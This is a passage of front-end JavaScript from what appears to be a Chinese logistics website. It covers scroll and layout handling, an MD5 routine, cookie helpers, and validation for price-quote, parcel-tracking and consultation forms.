		Vcanvas.getContext('2d').drawImage(strVideo, 0, 0, Vcanvas.width,Vcanvas.height);
		strVimg.src = Vcanvas.toDataURL("image/png");
		
		delete Vcanvas;
	} catch(e) {
		strVimg.src = "/upload/logo.png";
	}

};
//--获取视频缩略图end--






//滚动固定
function setScroll() {
	
	
	var tabTop = 0;
	if ($(".tab").length>0) {
		tabTop = $(".tab").offset().top;
	}
	
	var subnavTop = 0;
	if ($(".subnav").length>0) {
		subnavTop = $("#subnav").offset().top;
	}
	

	var sTop = 0;
	var sNum = 0;
	$(window).on('scroll',function(e){

		
		var dHeight = $(document).height();
		var wHeight = $(window).height();

	　　     sTop = $(this).scrollTop();
		var dTop = $(document).scrollTop();
		var wTop = $(window).scrollTop();
	
	
		  if( sNum <= sTop){
			   if( sTop>0 ){
				   
					if( isPhoneWidth() || isPhone() ){
						$("#header").stop().addClass("headeron headerDown")
					}else{
						$("#header").stop().addClass("headeron headerUp").removeClass("headerDown");
					}
					
			   } else{
				   
					if( isPhoneWidth() || isPhone() ){
						$("#header").stop().removeClass("headeron headerDown")
					}else{
						$("#header").stop().removeClass("headeron headerUp");
					}
					
			   };
			   if ( dTop+0 >= dHeight - wHeight ) {
				   $("#backtotop").addClass("backtotopon");
			   };
		  }else{
			   if( sTop>0 ){
					
					if( isPhoneWidth() || isPhone() ){
						$("#backtotop").hide();
						$("#header").stop().addClass("headeron headerDown")
					}else{
						$("#backtotop").addClass("backtotopon");
						$("#header").stop().addClass("headeron headerDown").removeClass("headerUp");
					}
			   } else{
					
					if( isPhoneWidth() || isPhone() ){
						$("#backtotop").hide();
						$("#header").stop().removeClass("headeron headerDown");
					}else{
						$("#backtotop").removeClass("backtotopon");
						$("#header").stop().removeClass("headeron headerDown");
					}
			   }
		  }
		  setTimeout(function(){ sNum = sTop; },0);
	
		
	
	
		 var tmenu = $('#tabnav');
		 var titems = $('#tabbox').find('.part');
		 var titemsH = $('#tabbox').parent().height();
		 var tcurrentId = "";
	
		 if( wTop > tabTop && wTop < titemsH+tabTop-60 && dTop+120 < dHeight - wHeight ){
			$(".tab").addClass("tabon");
			$("#header").hide();
		 }else{
			$(".tab").removeClass("tabon");
			$("#header").show();
		 }
	
	
		 titems.each(function(){
			  var ts = $(this);
			  var titemTop = ts.offset().top;
			  if(wTop > titemTop-60){
			  tcurrentId = "#" + ts.attr("id");
			  }else{
			  return false;
			  } 
		 });
		 var tcurrentLink = tmenu.find(".tabnav_current");
		 if(tcurrentId && tcurrentLink.attr("href") != tcurrentId ){
		  tcurrentLink.removeClass('tabnav_current');
		  tmenu.find("[href=" + tcurrentId +"]").addClass('tabnav_current');
		 }


	});

}





//setSize
function setSize() {

						  
	 $itemimgwrap = "<div class='itemimgwrap'></div>"	  
	 $itemimgadd  = "<div class='addimgtext'><a href='/guestbook/'><b class='itembicon white' style='padding-top:2.2em;line-height:1.2;'><em class='itemzxem'>您看好了吗<br />我们一直在恭候您的咨询</em></b></a></div>"

	 if( isPhoneWidth() || isPhone() ){
		
 
 			  $(".scrollLoading img,.scrollLoading video,.text video").scrollLoading();

			  $(".navbox").hide();
			  $(".menu dl").removeClass("active");
			  //formatShuzi();
			
              


			$(".item").each(function(){

					 
				 $(this).children("dt").find("img:first-of-type").scrollLoading();
				 $(this).children("dt").find("video:first-of-type").scrollLoading();
					 
				   if ( $(this).children("dt").find(".itembicon").length>0 ) {
					   var itembiconHeight = $(this).children("dt").find(".itemdtinner").innerWidth();
					   if ( $(this).parents().hasClass("img3x2") ) {												   
				           						
							if ( $(this).children("dt").find(".addimgtext").length==0 ) {
								$(this).children("dt").find(".itembicon").css({"height":itembiconHeight*.6666,lineHeight:itembiconHeight*.6666+"px"});	
							}
							
						} else {
							
				           $(this).children("dt").find(".itembicon").css({height:itembiconHeight,lineHeight:itembiconHeight+"px"});							
							
						}

				   };
				   
				 if ($(this).children("dt").find("img").length==3) {
					 
					 $(this).children("dt").find("img:not(:first-of-type)").attr("src","/upload/img/blank3x2.gif");
				 
					 if ($(this).parents().hasClass("module11")) {
						 
						$(this).children("dt").find("img:not(:first-of-type)").scrollLoading();  
				  
						$itemdt = $(this).children("dt")
						
						$itemdt.remove();
						$(this).children("dd").after($itemdt);
						
 
						
						
						$(this).children("dt").css({ width: '100%',marginTop:'-40px'});
						$(this).children("dt").find(".itemdtinner").css({ marginRight:'20px'});
						
						$(this).children("dd").css({ position:'static'});
						$(this).css({ position:'relative',paddingBottom:'30px'});
			
						$w1=$(this).children("dt").find(".itemdtinner").innerWidth();
						
			
			
						if ( $(this).children("dt").find(".itemimgwrap").length==0 ) {
							$(this).children("dt").find("img").wrap($itemimgwrap);

							if ( $(this).children("dt").find(".addimgtext").length==0 ) {
								$(this).children("dt").find(".itemdtinner").append($itemimgadd);	
							}

						}
						
						
						
						$(this).children("dt").find(".itemimgwrap").css({ width: Math.floor($w1*.3333-6.6666),float:"left",display:"inline-block",overflow:"hidden",marginRight:'20px','background-color':'#000'});
						$(this).children("dt").find(".itemimgwrap").not(":last-child").css({ marginRight:'10px'});
						$(this).children("dt").find(".itemimgwrap:last-child").css({ marginRight:'auto'});
						
						$(this).children("dt").find("img").css({ 'opacity':'.6'}); 
						
						
						  $h1=$(this).children("dt").find(".itemimgwrap").find("img").innerWidth()*2/3;						  
						  $(this).children("dt").find(".addimgtext").css({ width: Math.floor($w1)-1,float:"left",marginTop:10,height:$h1,display:"inline-block",overflow:"hidden"});
						
						
						

			
					 }
			
				 };
			
			});







		   
	 } else {



			  $(".scrollLoading img,.scrollLoading video,.text video").scrollLoading();

			  $(".navbox").show();
			  $(".menu dl").removeClass("active");
			  //formatShuzi();




			  $(".item").each(function(){
			
					 
				   $(this).children("dt").find("img:first-of-type").scrollLoading();
				   $(this).children("dt").find("video:first-of-type").scrollLoading();


				   if ( $(this).children("dt").find(".itembicon").length>0 ) {
					   var itembiconHeight = $(this).children("dt").find(".itemdtinner").innerWidth();
					   if ( $(this).parents().hasClass("img3x2") ) {
						   
				           						
							if ( $(this).children("dt").find(".addimgtext").length==0 ) {
								$(this).children("dt").find(".itembicon").css({"height":itembiconHeight*.6666,lineHeight:itembiconHeight*.6666+"px"});	
							}
						   
						} else {
							
				           $(this).children("dt").find(".itembicon").css({height:itembiconHeight,lineHeight:itembiconHeight+"px"});							
							
						}

				   };
				   
				   if ($(this).children("dt").find("img").length==3) {
					   
					   
					   $(this).children("dt").find("img:not(:first-of-type)").attr("src","/upload/img/blank3x2.gif");
					   
			  
					   if ($(this).parents().hasClass("module11")) {
						   
						  $(this).children("dt").find("img:not(:first-of-type)").scrollLoading();   
					
						  $itemdt = $(this).children("dt")
						  
						  $itemdt.remove();
						  $(this).children("dd").after($itemdt);
						  


						  
						  
						  $(this).children("dt").css({ width: '100%',marginTop:'-70px'});
						  $(this).children("dt").find(".itemdtinner").css({ marginRight:'20px'});
						  
						 
						  $(this).children("dd").css({ position:'static'});
						  $(this).css({ position:'relative',paddingBottom:'40px'});
			  
						  $w1=$(this).children("dt").find(".itemdtinner").innerWidth();

						  					  

						  if ( $(this).children("dt").find(".itemimgwrap").length==0 ) {
							  $(this).children("dt").find("img").wrap($itemimgwrap);
							  
							  
							  
							if ( $(this).children("dt").find(".addimgtext").length==0 ) {
								$(this).children("dt").find(".itemdtinner").append($itemimgadd);	
							}
							
							  
						  }								  



						  $(this).children("dt").find(".itemimgwrap").css({ width: Math.floor($w1*.2-10),float:"left",display:"inline-block",overflow:"hidden",marginRight:'20px','background-color':'#000'});
						  $(this).children("dt").find("img").css({ 'opacity':'.6'}); 
			  

						  $h1=$(this).children("dt").find(".itemimgwrap").find("img").innerWidth()*2/3;						  
						  $(this).children("dt").find(".addimgtext").css({ width: Math.floor($w1*.4-30)-1,float:"left",marginTop:"auto",height:$h1,display:"inline-block",overflow:"hidden"});
				  
						  



			  
					   }
				  
				   };
			  
			  });



	 }; 
	 
};
//setSize end



 
function setMD5(sMessage) {
	function RotateLeft(lValue, iShiftBits) { return (lValue<<iShiftBits) | (lValue>>>(32-iShiftBits)); }
	function AddUnsigned(lX,lY) {
	var lX4,lY4,lX8,lY8,lResult;
	lX8 = (lX & 0x80000000);
	lY8 = (lY & 0x80000000);
	lX4 = (lX & 0x40000000);
	lY4 = (lY & 0x40000000);
	lResult = (lX & 0x3FFFFFFF)+(lY & 0x3FFFFFFF);
	if (lX4 & lY4) return (lResult ^ 0x80000000 ^ lX8 ^ lY8);
	if (lX4 | lY4) {
	if (lResult & 0x40000000) return (lResult ^ 0xC0000000 ^ lX8 ^ lY8);
	else return (lResult ^ 0x40000000 ^ lX8 ^ lY8);
	} else return (lResult ^ lX8 ^ lY8);
	}
	function F(x,y,z) { return (x & y) | ((~x) & z); }
	function G(x,y,z) { return (x & z) | (y & (~z)); }
	function H(x,y,z) { return (x ^ y ^ z); }
	function I(x,y,z) { return (y ^ (x | (~z))); }
	function FF(a,b,c,d,x,s,ac) {
	a = AddUnsigned(a, AddUnsigned(AddUnsigned(F(b, c, d), x), ac));
	return AddUnsigned(RotateLeft(a, s), b);
	}
	function GG(a,b,c,d,x,s,ac) {
	a = AddUnsigned(a, AddUnsigned(AddUnsigned(G(b, c, d), x), ac));
	return AddUnsigned(RotateLeft(a, s), b);
	}
	function HH(a,b,c,d,x,s,ac) {
	a = AddUnsigned(a, AddUnsigned(AddUnsigned(H(b, c, d), x), ac));
	return AddUnsigned(RotateLeft(a, s), b);
	}
	function II(a,b,c,d,x,s,ac) {
	a = AddUnsigned(a, AddUnsigned(AddUnsigned(I(b, c, d), x), ac));
	return AddUnsigned(RotateLeft(a, s), b);
	}
	function ConvertToWordArray(sMessage) {
	var lWordCount;
	var lMessageLength = sMessage.length;
	var lNumberOfWords_temp1=lMessageLength + 8;
	var lNumberOfWords_temp2=(lNumberOfWords_temp1-(lNumberOfWords_temp1 % 64))/64;
	var lNumberOfWords = (lNumberOfWords_temp2+1)*16;
	var lWordArray=Array(lNumberOfWords-1);
	var lBytePosition = 0;
	var lByteCount = 0;
	while ( lByteCount < lMessageLength ) {
	lWordCount = (lByteCount-(lByteCount % 4))/4;
	lBytePosition = (lByteCount % 4)*8;
	lWordArray[lWordCount] = (lWordArray[lWordCount] | (sMessage.charCodeAt(lByteCount)<<lBytePosition));
	lByteCount++;
	}
	lWordCount = (lByteCount-(lByteCount % 4))/4;
	lBytePosition = (lByteCount % 4)*8;
	lWordArray[lWordCount] = lWordArray[lWordCount] | (0x80<<lBytePosition);
	lWordArray[lNumberOfWords-2] = lMessageLength<<3;
	lWordArray[lNumberOfWords-1] = lMessageLength>>>29;
	return lWordArray;
	}
	function WordToHex(lValue) {
	var WordToHexValue="",WordToHexValue_temp="",lByte,lCount;
	for (lCount = 0;lCount<=3;lCount++) {
	lByte = (lValue>>>(lCount*8)) & 255;
	WordToHexValue_temp = "0" + lByte.toString(16);
	WordToHexValue = WordToHexValue + WordToHexValue_temp.substr(WordToHexValue_temp.length-2,2);
	}
	return WordToHexValue;
	}
	var x=Array();
	var k,AA,BB,CC,DD,a,b,c,d
	var S11=7, S12=12, S13=17, S14=22;
	var S21=5, S22=9 , S23=14, S24=20;
	var S31=4, S32=11, S33=16, S34=23;
	var S41=6, S42=10, S43=15, S44=21;
	// Steps 1 and 2. Append padding bits and length and convert to words
	x = ConvertToWordArray(sMessage);
	// Step 3. Initialise
	a = 0x67452301; b = 0xEFCDAB89; c = 0x98BADCFE; d = 0x10325476;
	// Step 4. Process the message in 16-word blocks
	for (k=0;k<x.length;k+=16) {
	AA=a; BB=b; CC=c; DD=d;
	a=FF(a,b,c,d,x[k+0], S11,0xD76AA478);
	d=FF(d,a,b,c,x[k+1], S12,0xE8C7B756);
	c=FF(c,d,a,b,x[k+2], S13,0x242070DB);
	b=FF(b,c,d,a,x[k+3], S14,0xC1BDCEEE);
	a=FF(a,b,c,d,x[k+4], S11,0xF57C0FAF);
	d=FF(d,a,b,c,x[k+5], S12,0x4787C62A);
	c=FF(c,d,a,b,x[k+6], S13,0xA8304613);
	b=FF(b,c,d,a,x[k+7], S14,0xFD469501);
	a=FF(a,b,c,d,x[k+8], S11,0x698098D8);
	d=FF(d,a,b,c,x[k+9], S12,0x8B44F7AF);
	c=FF(c,d,a,b,x[k+10],S13,0xFFFF5BB1);
	b=FF(b,c,d,a,x[k+11],S14,0x895CD7BE);
	a=FF(a,b,c,d,x[k+12],S11,0x6B901122);
	d=FF(d,a,b,c,x[k+13],S12,0xFD987193);
	c=FF(c,d,a,b,x[k+14],S13,0xA679438E);
	b=FF(b,c,d,a,x[k+15],S14,0x49B40821);
	a=GG(a,b,c,d,x[k+1], S21,0xF61E2562);
	d=GG(d,a,b,c,x[k+6], S22,0xC040B340);
	c=GG(c,d,a,b,x[k+11],S23,0x265E5A51);
	b=GG(b,c,d,a,x[k+0], S24,0xE9B6C7AA);
	a=GG(a,b,c,d,x[k+5], S21,0xD62F105D);
	d=GG(d,a,b,c,x[k+10],S22,0x2441453);
	c=GG(c,d,a,b,x[k+15],S23,0xD8A1E681);
	b=GG(b,c,d,a,x[k+4], S24,0xE7D3FBC8);
	a=GG(a,b,c,d,x[k+9], S21,0x21E1CDE6);
	d=GG(d,a,b,c,x[k+14],S22,0xC33707D6);
	c=GG(c,d,a,b,x[k+3], S23,0xF4D50D87);
	b=GG(b,c,d,a,x[k+8], S24,0x455A14ED);
	a=GG(a,b,c,d,x[k+13],S21,0xA9E3E905);
	d=GG(d,a,b,c,x[k+2], S22,0xFCEFA3F8);
	c=GG(c,d,a,b,x[k+7], S23,0x676F02D9);
	b=GG(b,c,d,a,x[k+12],S24,0x8D2A4C8A);
	a=HH(a,b,c,d,x[k+5], S31,0xFFFA3942);
	d=HH(d,a,b,c,x[k+8], S32,0x8771F681);
	c=HH(c,d,a,b,x[k+11],S33,0x6D9D6122);
	b=HH(b,c,d,a,x[k+14],S34,0xFDE5380C);
	a=HH(a,b,c,d,x[k+1], S31,0xA4BEEA44);
	d=HH(d,a,b,c,x[k+4], S32,0x4BDECFA9);
	c=HH(c,d,a,b,x[k+7], S33,0xF6BB4B60);
	b=HH(b,c,d,a,x[k+10],S34,0xBEBFBC70);
	a=HH(a,b,c,d,x[k+13],S31,0x289B7EC6);
	d=HH(d,a,b,c,x[k+0], S32,0xEAA127FA);
	c=HH(c,d,a,b,x[k+3], S33,0xD4EF3085);
	b=HH(b,c,d,a,x[k+6], S34,0x4881D05);
	a=HH(a,b,c,d,x[k+9], S31,0xD9D4D039);
	d=HH(d,a,b,c,x[k+12],S32,0xE6DB99E5);
	c=HH(c,d,a,b,x[k+15],S33,0x1FA27CF8);
	b=HH(b,c,d,a,x[k+2], S34,0xC4AC5665);
	a=II(a,b,c,d,x[k+0], S41,0xF4292244);
	d=II(d,a,b,c,x[k+7], S42,0x432AFF97);
	c=II(c,d,a,b,x[k+14],S43,0xAB9423A7);
	b=II(b,c,d,a,x[k+5], S44,0xFC93A039);
	a=II(a,b,c,d,x[k+12],S41,0x655B59C3);
	d=II(d,a,b,c,x[k+3], S42,0x8F0CCC92);
	c=II(c,d,a,b,x[k+10],S43,0xFFEFF47D);
	b=II(b,c,d,a,x[k+1], S44,0x85845DD1);
	a=II(a,b,c,d,x[k+8], S41,0x6FA87E4F);
	d=II(d,a,b,c,x[k+15],S42,0xFE2CE6E0);
	c=II(c,d,a,b,x[k+6], S43,0xA3014314);
	b=II(b,c,d,a,x[k+13],S44,0x4E0811A1);
	a=II(a,b,c,d,x[k+4], S41,0xF7537E82);
	d=II(d,a,b,c,x[k+11],S42,0xBD3AF235);
	c=II(c,d,a,b,x[k+2], S43,0x2AD7D2BB);
	b=II(b,c,d,a,x[k+9], S44,0xEB86D391);
	a=AddUnsigned(a,AA); b=AddUnsigned(b,BB); c=AddUnsigned(c,CC); d=AddUnsigned(d,DD);
	}
	// Step 5. Output the 128 bit digest
	var temp= WordToHex(a)+WordToHex(b)+WordToHex(c)+WordToHex(d);
	return temp.toLowerCase();
}



//*********************************************************
//js加载
function loadScript(url,callback) {
	var script = document.createElement("script");
	script.type = "text/javascript";
	if (script.readyState) {
		script.onreadystatechange = functio()
		{
			if (script.readyState == "loaded" || script.readyState == "complete") {
				script.onreadystatechange = null;
				callback();
			}
		}
	} else {
		script.onload = function() {
			callback();
		}
	}
	script.src = url;
	//document.getElementsByTagName("head")[0].appendChild(script);
	document.getElementsByTagName("body")[0].appendChild(script);
}







//*********************************************************
//设置Cookie
function setCookie(sName,sValue,iExpireDays) {
	if (iExpireDays) {
		var dExpire = new Date();
		dExpire.setTime(dExpire.getTime()+parseInt(iExpireDays*24*60*60*1000));
		document.cookie = sName + "=" + escape(sValue) + "; expires=" + dExpire.toGMTString()+ "; path=/ ; SameSite=Lax";
	} else {
		document.cookie = sName + "=" + escape(sValue)+ "; path=/ ; SameSite=Lax";
	}
}





//*********************************************************
//获取Cookie
function getCookie(sName) {

	var arr = document.cookie.match(new RegExp("(^| )"+sName+"=([^;]*)(;|$)"));
	if(arr !=null){return unescape(arr[2])};
	return null;

}





//*********************************************************
// 获取Referer
function getReferer(){
   
   
  var currentUrl = document.location.href;
  if (document.referrer) {
	   return document.referrer;
  } else {
	   
	   if (/MSIE (\d+\.\d+);/.test(navigator.userAgent) || /MSIE(\d+\.\d+);/.test(navigator.userAgent)){
		   var linka = document.createElement('a');
		   linka.href=currentUrl;
		   document.body.appendChild(linka);
		   linka.click();
		} else {
		   return "";
		}
	   
  }

  
}



//*********************************************************
// 获取userAgent
function getUserAgent(){
	
	var strUserAgent = navigator.userAgent;
    
    return strUserAgent

}







//*********************************************************
// 自动插入

var objActive;
function GetActiveText(objHTML) {
	objActive=objHTML;
	if(document.selection){
		var obj=document.getElementById(objHTML);
		obj.currPos = document.selection.createRange().duplicate();
	}
}

function InsertText(objHTML,strText,bolReplace) {
	if(strText==""){return("")}
	var obj=document.getElementById(objHTML);
	if(document.selection){
		if (obj.currPos){
			if(bolReplace && (obj.value=="")){
				obj.currPos.text=strText;
			} else {
				obj.currPos.text+=strText;
			}
		} else {
			obj.value+=strText;
		}
	}
	else{
		if(bolReplace){
			obj.value=obj.value.slice(0,obj.selectionStart) + strText + obj.value.slice(obj.selectionEnd,obj.value.length);
		} else {
			obj.value=obj.value.slice(0,obj.selectionStart) + strText + obj.value.slice(obj.selectionStart,obj.value.length);
		}
	}
	//obj.focus();
}





//*********************************************************
// 自动插入后替换

function ReplaceText(objHTML,strPrevious,strNext) {
	var obj=document.getElementById(objHTML);
	var strText;
	if(document.selection && document.selection.type == "Text"){
		if (obj.currPos){
			var range = document.selection.createRange();
			range.text = strPrevious + range.text + strNext;
			return("");
		} else {
			strText=strPrevious + strNext;
			return(strText);
		}
	}
	else{
		if(obj.selectionStart || obj.selectionEnd){
			strText=strPrevious + obj.value.slice(obj.selectionStart,obj.selectionEnd) + strNext;
			return(strText);
		} else {
			strText=strPrevious + strNext;
			return(strText);
		}
	}
}







//*********************************************************
//全选事件

function BatchSelectAll() {
	
	var aryChecks = document.getElementsByTagName("input");
 
    if (document.getElementById("tidsValue")) {
	    var aryValues = document.getElementById("tidsValue");
	};
	
	for (var i = 0; i < aryChecks.length; i++){
		
		if((aryChecks[i].type=="checkbox")&&(aryChecks[i].id.indexOf("edt")!==-1)){
			
			if(aryChecks[i].checked==true){
				aryChecks[i].checked=false;
			} else {
				aryChecks[i].checked=true;
			};
			
			if (document.getElementById("tidsValue")) {
				if(aryChecks[i].checked){
					aryValues.value += aryChecks[i].value + ',';
				} else {
					aryValues.value  = "";
				};
			};
		};
			
	}


}




//*********************************************************
//全选删除

function BatchDeleteAll(objEdit) {

	objEdit=document.getElementById(objEdit);
	objEdit.value="";
	var aryChecks = document.getElementsByTagName("input");
	for (var i = 0; i < aryChecks.length; i++){
		if((aryChecks[i].type=="checkbox")&&(aryChecks[i].id.indexOf("edt")!==-1)){
			if(aryChecks[i].checked){
				objEdit.value=aryChecks[i].value+","+objEdit.value;
			}
		}
	}

}

 
 

//*********************************************************
//读取咨询
function loadCommentInfo() {

	var strCommentName=getCookie("commentName");
	var strCommentMail=getCookie("commentMail");
	var strCommentTel=getCookie("commentTel");
	var boolComment=getCookie("commentBoolCheck");


	if(boolComment=="true"){

		if(strCommentName){document.getElementById("commentName").value=strCommentName;};
		if(strCommentMail){document.getElementById("commentMail").value=strCommentMail;};
		if(strCommentTel){document.getElementById("commentTel").value=strCommentTel;};
		if(boolComment){document.getElementById("commentBoolCheck").checked=boolComment;};

	}

	if(getCookie("username")){
		document.getElementById("commentName").value=unescape(getCookie("username"));
	}

}





//*********************************************************
// 保存咨询


function saveCommentInfo() {

	var strCommentName=document.getElementById("commentName").value;
	var strCommentMail=document.getElementById("commentMail").value;
	var strCommentTel=document.getElementById("commentTel").value;
	var boolComment=document.getElementById("commentBoolCheck").checked;


	setCookie("commentName",strCommentName,365);
	setCookie("commentMail",strCommentMail,365);
	setCookie("commentTel",strCommentTel,365);
	setCookie("commentBoolCheck",boolComment,365);

}



 


//*********************************************************
//回复咨询

function replyComment(intReplyID) {
	var f;
	if(objActive){
		f=document.getElementById(objActive).form;
	}
	else{
		f=document.getElementsByTagName("form")[document.getElementsByTagName("form").length-1];
	}

	if(f.action.search("act=cmt")>0){
		f.action=f.action.replace("../CMD/?act=cmt","../CMD/?act=CommentReply&id="+intReplyID);
		return true;
	}
	else{
		f.action=f.action.substr(0,f.action.search("id=")) + "id="+intReplyID +"&" + f.action.substr(f.action.search("key="));
		return true;
	}
}





//*********************************************************
//验证价格时效
function checkPrice() {
 
	var strInputSubmit = $(".price input[type='submit']")

	var strbj_from=$("#bj_from").length>0?$("#bj_from").val():$("#bj_from").val();
	var strbj_to  =$("#bj_to").length>0?$("#bj_to").val():$("#bj_to").val();
 

	if(!strbj_from){
		    if($("#bj_from").prop('placeholder').indexOf(strDtipText1) == -1){
				$("#bj_from").addClass("error").prop('placeholder',strDtipText1+strDtipText5);
				strInputSubmit.addClass("btnDisabled").val(strDtipText1+strDtipText5);
				setTimeout(function () {
									 $("#bj_from").prop('placeholder',strDtipText5);
									 strInputSubmit.removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
		return false;
	}else{
		re = new RegExp("^[\w\u4e00-\u9fa5]+$");
		if (!re.test(strbj_from) || strbj_from.length<2 || strbj_from.length>6){
		    if($("#bj_from").prop('placeholder').indexOf(strDtipText1) == -1){
				$("#bj_from").addClass("error").val('').prop('placeholder',strDtipText5+strDerrorCode1);
				strInputSubmit.addClass("btnDisabled").val(strDtipText5+strDerrorCode1);
				setTimeout(function () {
									 $("#bj_from").prop('placeholder',strDtipText5);
									 strInputSubmit.removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
		return false;
		}
		$("#bj_from").removeClass("error");
	}	
		



	if(!strbj_to){
		    if($("#bj_to").prop('placeholder').indexOf(strDtipText1) == -1){
				$("#bj_to").addClass("error").prop('placeholder',strDtipText1+strDtipText6);
				strInputSubmit.addClass("btnDisabled").val(strDtipText1+strDtipText6);
				setTimeout(function () {
									 $("#bj_to").prop('placeholder',strDtipText6);
									 strInputSubmit.removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
		return false;
	}else{
		re = new RegExp("^[\w\u4e00-\u9fa5]+$");
		if (!re.test(strbj_to) || strbj_to.length<2 || strbj_to.length>6){
		    if($("#bj_to").prop('placeholder').indexOf(strDtipText1) == -1){
				$("#bj_to").addClass("error").val('').prop('placeholder',strDtipText6+strDerrorCode1);
				strInputSubmit.addClass("btnDisabled").val(strDtipText6+strDerrorCode1);
				setTimeout(function () {
									 $("#bj_to").prop('placeholder',strDtipText6);
									 strInputSubmit.removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
		return false;
		}
		$("#bj_to").removeClass("error");
	}	

	var strSubmit=strInputSubmit.val();
	    strInputSubmit.val(strDtipText2).prop("disabled","disabled").addClass("btnloading");

            strInputSubmit.parents("form").attr("action","/price/index?bj_from="+strbj_from+"&bj_to="+strbj_to+"");	
			strInputSubmit.removeClass("btnloading");
			strInputSubmit.removeProp("disabled");
			strInputSubmit.val(strSubmit);




}



//*********************************************************
//验证单号
function checkDanhao() {
	
	var strDanhao=$("#KD_id").length>0?$("#KD_id").val():$("#KD_id").val();
 
	if(!strDanhao){
		    if($("#KD_id").prop('placeholder').indexOf(strDtipText1) == -1){
				$("#KD_id").addClass("error").prop('placeholder',strDtipText1+strDtipText4);
				$("#Submit_truck").addClass("btnDisabled").val(strDtipText1+strDtipText4);
				setTimeout(function () {
									 $("#KD_id").prop('placeholder',strDtipText4);
									 $("#Submit_truck").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
		return false;
	}else{
		re = new RegExp("(^[0-9]\-$)|(^[0-9]\ $)|(^[0-9])");
		if (!re.test(strDanhao) || strDanhao.length<11 || strDanhao.length>11){
			
		    if($("#KD_id").prop('placeholder').indexOf(strDtipText1) == -1){
				$("#KD_id").addClass("error").val('').prop('placeholder',strDtipText4+strDerrorCode1);
				$("#Submit_truck").addClass("btnDisabled").val(strDtipText4+strDerrorCode1);
				setTimeout(function () {
									 $("#KD_id").prop('placeholder',strDtipText4);
									 $("#Submit_truck").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
		return false;
		}
	    $("#KD_id").removeClass("error");
	}


	var strSubmit=$("#Submit_truck").val();
	     $("#Submit_truck").val(strDtipText2).prop("disabled","disabled").addClass("btnloading");
	
	     $("#KD_id").parents("form").prop("action","/tracking/index?KD_id="+strDanhao+"");		
	     $("#Submit_truck").removeClass("btnloading");
	     $("#Submit_truck").removeProp("disabled");
		 
	     $("#Submit_truck").val(strSubmit);


    return;
}


//*********************************************************
//验证Comment

function verifyComment() {

	var strCommentName=$("#commentName").val();
	var strCommentMail=$("#commentMail").val();
	var strCommentTel=$("#commentTel").val();
	var strcommentTextarea=$("#commentTextarea").length>0?$("#commentTextarea").val():$("#commentContent").val();
	var strCommentVerifyCode=($("#commentVerifyCode").length>0?$("#commentVerifyCode").val():"")
	var strCommentForm=$("#commentForm").attr("action");
 

	if(!strCommentVerifyCode){
		    if($("#commentVerifyCode").attr('placeholder').indexOf(strDtipText1) == -1){
				$("#commentVerifyCode").addClass("error").attr('placeholder',strDtipText1+strDtipText7);
				$("#commentSubmit").addClass("btnDisabled").val(strDtipText1+strDtipText7);
				setTimeout(function () {
									 $("#commentVerifyCode").attr('placeholder',strDtipText7);
									 $("#commentSubmit").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
		return false;
	}else{
		re = new RegExp("(^[0-9]\-$)|(^[0-9]\ $)|(^[0-9])");
		if (!re.test(strCommentVerifyCode)){
		    if($("#commentVerifyCode").attr('placeholder').indexOf(strDtipText1) == -1){
				$("#commentVerifyCode").addClass("error").val("").attr('placeholder',strDtipText7+strDerrorCode1);
				$("#commentSubmit").addClass("btnDisabled").val(strDtipText7+strDerrorCode1);
				setTimeout(function () {
									 $("#commentVerifyCode").attr('placeholder',strDtipText7);
									 $("#commentSubmit").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
			return false;
		}
		$("#commentVerifyCode").removeClass("on");
	}




	if(!strCommentName){
		//alert();
		//return false;
	}else{
		re = new RegExp("^[.A-Za-z0-9\u4e00-\u9fa5]+$");
		if (!re.test(strCommentName)){
		    if($("#commentName").attr('placeholder').indexOf(strDtipText1) == -1){
				$("#commentName").addClass("error").val("").attr('placeholder',strDcommentName+strDerrorCode1);
				$("#commentSubmit").addClass("btnDisabled").val(strDcommentName+strDerrorCode1);
				setTimeout(function () {
									 $("#commentName").attr('placeholder',strDcommentName);
									 $("#commentSubmit").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
			return false;
		}
		$("#commentName").removeClass("on");
	}


	if(!strCommentTel){
		    if($("#commentTel").attr('placeholder').indexOf(strDtipText1) == -1){
				$("#commentTel").addClass("error").attr('placeholder',strDtipText1+strDcommentTel);
				$("#commentSubmit").addClass("btnDisabled").val(strDtipText1+strDcommentTel);
				setTimeout(function () {
									 $("#commentTel").attr('placeholder',strDcommentTel);
									 $("#commentSubmit").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
		return false;
	}else{
		re = new RegExp("(^[0-9]\-$)|(^[0-9]\ $)|(^[0-9])");
		if (!re.test(strCommentTel)){
		    if($("#commentTel").attr('placeholder').indexOf(strDtipText1) == -1){
				$("#commentTel").addClass("error").val("").attr('placeholder',strDcommentTel+strDerrorCode1);
				$("#commentSubmit").addClass("btnDisabled").val(strDcommentTel+strDerrorCode1);
				setTimeout(function () {
									 $("#commentTel").attr('placeholder',strDcommentTel);
									 $("#commentSubmit").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
			return false;
		}
		$("#commentTel").removeClass("on");
	}
	
	if(!strCommentMail){
		//alert(strDtipText11);
		//return false;
	}
	else{
		re = new RegExp("^[\\w-]+(\\.[\\w-]+)*@[\\w-]+(\\.[\\w-]+)+$");
		if (!re.test(strCommentMail)){
		    if($("#commentMail").attr('placeholder').indexOf(strDtipText1) == -1){
				$("#commentMail").addClass("error").val("").attr('placeholder',strDcommentEmail+strDerrorCode1);
				$("#commentSubmit").addClass("btnDisabled").val(strDcommentEmail+strDerrorCode1);
				setTimeout(function () {
									 $("#commentMail").attr('placeholder',strDcommentEmail);
									 $("#commentSubmit").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
			return false;
		}
		$("#commentMail").removeClass("on");
	}
	
	if(typeof(strcommentTextarea)=="undefined"){
		alert(strDtipText9);
		return false;
	}

	if(typeof(strcommentTextarea)=="string"){
		if(!strcommentTextarea){
		    if($("#commentTextarea").attr('placeholder').indexOf(strDtipText1) == -1){
